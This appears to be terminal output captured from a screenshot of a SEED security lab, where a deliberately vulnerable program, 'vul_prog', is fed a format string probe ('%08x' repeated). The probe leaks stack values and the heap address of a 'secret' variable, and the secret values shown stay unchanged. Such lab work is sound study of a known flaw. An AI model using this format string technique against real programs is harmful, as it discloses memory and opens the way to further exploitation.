 root@VM: /home/seed
En
5:19 PM
8383025
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x55
[02/25/22]seed@VM:~$
[02/25/22]seed@VM:~$
[02/25/22]seed@VM:~$
[02/25/22]seed@VM:~$
[02/25/22]seed@VM:~$
[02/25/22]seed@VM:~$
[02/25/22]seed@VM:~$
[02/25/22]seed@VM:~$ ./vul_prog
The variable secret's address is 0xbfb0eed0 (on stack)
The variable secret's value is 0x 94f8a88 (on heap)
secret[0]'s address is 0x 94f8a88 (on heap)
secret[1]'s address is 0x 94f8a8c (on heap)
Please enter a decimal integer
1
Please enter a string
%08x/%08x/%08x/%08x/%08x/%08x/%08x/%08x/%08x/%08x
bfb0eed8/b7754918/b772b990/b7729240/b773e7a2/b772bb48/bfb0eff4/094f8a88/00000001/7
8383025
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x55
[02/25/22]seed@VM:~$
[02/25/22]seed@VM:~$